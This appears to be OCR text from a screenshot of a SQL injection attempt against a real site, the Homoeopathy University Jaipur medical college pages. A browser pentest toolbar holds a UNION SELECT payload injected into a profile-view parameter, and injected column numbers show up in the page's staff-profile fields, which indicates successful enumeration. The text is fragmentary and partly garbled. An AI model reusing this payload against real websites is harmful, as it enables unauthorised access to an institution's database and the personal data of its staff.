 Load ···
https:/ /md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT
Split···
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 --+-
Execu···
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
3
Designation 14
Qualification 16
Practice Exp. 17
Academic Experience 18
Email 7
Registration No. 22
Date of Birth 5
Recent Post
Offline